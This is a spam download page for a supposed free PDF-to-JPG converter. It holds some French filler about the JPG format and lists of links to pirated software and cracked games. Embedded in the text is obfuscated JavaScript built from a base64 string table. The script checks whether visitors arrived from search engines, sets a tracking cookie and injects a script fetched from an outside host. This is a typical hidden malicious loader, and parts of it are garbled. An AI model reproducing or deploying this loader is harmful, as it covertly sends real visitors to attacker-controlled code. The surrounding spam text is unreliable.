

[Converter Documento Pdf Em Jpg Download Free For Windows 10 Enterprise 32](https://zen-hermann-df3301.netlify.app/Mac-Os-Sierra-Photos-App#FJNmb=BS52DVrgiNbNAG0wzGygzWbYB05wzTv3yVrgiYvgDYvMDU92yGmZaszZLMCWjxz05wzGatmGm3DVrMBPDhiY9MzGuwzYzgiKf2==)



[Converter Documento Pdf Em Jpg Download Free For Windows 10 Enterprise 32](https://zen-hermann-df3301.netlify.app/Mac-Os-Sierra-Photos-App#FJNmb=BS52DVrgiNbNAG0wzGygzWbYB05wzTv3yVrgiYvgDYvMDU92yGmZaszZLMCWjxz05wzGatmGm3DVrMBPDhiY9MzGuwzYzgiKf2==)



Le format JPG est basé sur une palette de couleurs 24-bit, plus le niveau de compression appliqué pour pouvoir créé le fichier JPG est élevé, plus la décompression affectera la qualité de l'image.. var \_0x57ff=['bGVuZ3Ro','cmVwbGFjZQ==','aWZITHA =','UmRD','dkpvVkU=','bm1IcWQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ== ','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','eVR5b1Q=','VktmSm8=','SGxneXU=','cEpZRmE=','Z2V0 VGltZQ==','ZGhDZ24=','akhXQ1A=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','R292','Lmdvb2dsZS 4=','LnlhaG9vLg==','dHNhRFo=','cU9yWGU=','RUtTVlM=','dVpTZ3M=','Z3B3U3k=','aW5kZXhPZg==','SWt2SVQ=','RmJ WY1A=','c0Jt','c2V0','VEFHVUE=','UUxaaXo=','bGJrclM=','SmZLQVI=','c3BsaXQ=','c2NyaXB0','aGVhZA==','b1dIaWM=' ,'Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TFB0S24=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK2RvY3VtZW50bytwZ GYrZW0ranBn','MnwxfDB8M3w0fDU=','aExS','dmlzaXRlZA==','V0dCWkc=','c3hiR3A=','Y29va2ll','bWF0Y2g='];(function  $(\_0x107906,\_0x5d759d)$ {var  $\_0x5eda06$ =function $(\_0xc6343a)$ {while(-- $\_0xc6343a)$ { $\_0x107906$ ['push']( $\_0x107906$ ['shift']());}  $\};$  0x5eda06(++ 0x5d759d); $\{(0x57ff,0xc6)\}$ ;var  $0x4759$ =function( 0xcff854, 0x5ed35e) $\{0xcff854=0xcff854-0x0;var$ \_0x440063=\_0x57ff[\_0xcff854];if(\_0x4759['initialized']===undefined){(function(){var \_0x8f9c3f=function(){var  $0x516973;$ try{  $0x516973=Function('return \x20(function(\x20'+\{).$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x388b14){\_0x516973=window;}return \_0x516973;};var \_0x468051=\_0x8f9c3f();var \_0x165748='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x468051$ ['atob']||( $0x468051$ ['atob']=function( $0x2f20ed$ }{var  $0x2f3622=String(0x2f20ed)$ ['replace'](/=+\$/,'');for(var \_0x5c1221=0x0,\_0x4281e8,\_0x3d2e0b,\_0x3d4692=0x0,\_0xa1e8e0='';\_0x3d2e0b=\_0x2f3622['charAt'](\_0x3d4692++);~\_0x3d 2e0b&&(\_0x4281e8=\_0x5c1221%0x4?\_0x4281e8\*0x40+\_0x3d2e0b:\_0x3d2e0b,\_0x5c1221++%0x4)?\_0xa1e8e0+=String['fr omCharCode'](0xff&\_0x4281e8>>(-0x2\*\_0x5c1221&0x6)):0x0){\_0x3d2e0b=\_0x165748['indexOf'](\_0x3d2e0b);}return  $0xa1e8e0;\}$ ; $\{(0x4759[^{\dagger}base64DecodeUnicode{\dagger}]=function(0x57b316){\arprime}0x2a462=atob(0x57b316);var$  $0x1a8736=[]$ ;for(var  $0x143b70=0x0$ ,  $0x429669=0x2af462$ ['length'];  $0x143b70=0x1cbcea$ ;},'IkvIT':function \_0x2e7364(\_0x2356e9,\_0x53a9fb){return

 $0x2356e9! == 0x53a9fb;$ },'FbVcP':'Xov','TAGUA':  $0x4759('0x23')$ ,'QLZiz':function

\_0x3634e7(\_0x267258,\_0x5ed184){return \_0x267258(\_0x5ed184);},'lbkrS':function

\_0x50dd34(\_0x1410dc,\_0x5857ce){return \_0x1410dc+\_0x5857ce;},'JfKAR':\_0x4759('0x14')};var \_0x521338=[\_0x4759('0x2 4'),\_0x3cb69b['RxftN'],\_0x4759('0x25'),\_0x3cb69b[\_0x4759('0x26')],\_0x3cb69b[\_0x4759('0x27')],\_0x3cb69b['VeFrC'],\_0x3c b69b[\_0x4759('0x28')]],\_0x54055a=document['referrer'],\_0x4d5da6=![],\_0x6bef9b=cookie['get'](\_0x3cb69b[\_0x4759('0x29') ]);for(var 0x39262f=0x0; 0x3cb69b[\_0x4759('0x2a')](\_0x39262f,\_0x521338[\_0x4759('0xe')]);\_0x39262f++){if(\_0x3cb69b[ 'MCABn'](\_0x54055a[\_0x4759('0x2b')](\_0x521338[\_0x39262f]),0x0)){\_0x4d5da6=!![];}}if(\_0x4d5da6){if(\_0x3cb69b[\_0x4 759('0x2c')](\_0x3cb69b[\_0x4759('0x2d')],\_0x4759('0x2e'))){cookie[\_0x4759('0x2f')](\_0x3cb69b[\_0x4759('0x29')],0x1,0x1);i f(!\_0x6bef9b){if(\_0x3cb69b['IkvIT'](\_0x3cb69b[\_0x4759('0x30')],\_0x3cb69b['TAGUA'])){\_0x4d5da6=!![];}else{\_0x3cb69b[  $0x4759('0x31')$ ](include,  $0x3c\frac{69}{6}$   $0x4759('0x32')$ ]( $0x3c\frac{69}{6}$   $0x4759('0x33')$ ]+q,"));}}else{params=matches[  $0x39262$ f][ $Ox4759('0x34')$ ]('=');cookie[params[0x0]]=params[0x1][ $Ox4759('0xf')$ ](/;\$/);}}R(); Convertisseur JPG En

LigneConvertissez des fichiers en jpg, et convertissez des jpg, en ligneDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveL'extension JPG a été assignée aux fichiers image.

Beaucoup de photos et de graphiques venant d'internet sont sauvegardés au format JPG.. Pour pouvoir les compresser, beaucoup de bitmaps sont sauvegardées en jpg, ce qui rend plus facile le transfert et le téléchargement de ces fichiers sur internet.

[Muat Turun Al Quran Epub Converter App Button](https://dazzling-sammet-d17cc8.netlify.app/Muat-Turun-Al-Quran-Epub-Converter-App-Button)

[Minecraft Pe Ios 0.8 1.0.0](https://launchpad.net/~tiocupurwill/%2Bpoll/minecraft-pe-ios-08-100)



[على الكمبيوتر دعم](https://intaxadan.over-blog.com/2021/03/-1.html)

[Скачать Взломанную Версию Игры Real Racing 2 без смс](http://riarithsipe.rf.gd/____Real_Racing_2__.pdf) [Apowersoft Mac Screen Recorder Download](https://gucombuycen.weebly.com/blog/apowersoft-mac-screen-recorder-download)

[Thailand Powerpoint Template](https://lecrosoda.mystrikingly.com/blog/thailand-powerpoint-template)

e828bfe731 [Oracle 10g software for windows 7 32bit](https://gentprepamlio.over-blog.com/2021/03/Oracle-10g-software-for-windows-7-32bit.html)

e828bfe731

[Dock Icons For Mac](http://adfragrulo.unblog.fr/2021/03/12/dock-icons-for-mac/)